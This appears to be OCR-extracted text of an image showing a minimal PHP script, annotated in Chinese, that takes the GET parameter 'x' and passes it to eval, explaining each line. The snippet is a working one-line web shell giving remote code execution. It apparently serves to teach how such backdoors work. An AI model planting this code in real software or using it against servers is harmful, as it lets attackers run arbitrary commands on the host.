 1 <?php
2
3 $code=$_GET['x'];
传递一个参数X给code
4
5 eval($code);
6
7 ?>
eval 将code当作php代码执
行